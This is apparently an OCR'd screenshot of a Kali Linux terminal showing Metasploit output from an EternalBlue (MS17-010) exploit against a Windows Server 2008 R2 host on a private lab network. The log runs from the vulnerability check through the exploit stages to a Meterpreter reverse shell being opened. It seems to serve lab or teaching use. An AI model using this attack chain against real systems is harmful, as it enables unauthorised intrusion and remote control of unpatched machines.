 root@kali: ~
File Actions Edit View Help
k 1 x64 (64-bit)
[*] 192.168.1.19:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.19:445 - The target is vulnerable.
[*] 192.168.1.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.19:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pac
k 1 x64 (64-bit)
[*] 192.168.1.19:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.19:445 - Connecting to target for exploitation.
[+] 192.168.1.19:445 - Connection established for exploitation.
[+] 192.168.1.19:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.19:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.1.19:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.19:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.1.19:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.1.19:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.1.19:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.19:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.19:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.19:445 - Starting non-paged pool grooming
[+] 192.168.1.19:445 - Sending SMBv2 buffers
[+] 192.168.1.19:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.19:445 - Sending final SMBv2 buffers.
[*] 192.168.1.19:445 - Sending last fragment of exploit packet!
[*] 192.168.1.19:445 - Receiving response from exploit packet
[+] 192.168.1.19:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.19:445 - Sending egg to corrupted connection.
[*] 192.168.1.19:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.19
[*] Meterpreter session 1 opened (192.168.1.18:4444 → 192.168.1.19:50118) at 2021-05-29 10:42:27 -0400
[+] 192.168.1.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI
BY OFFENSIVE SECURITY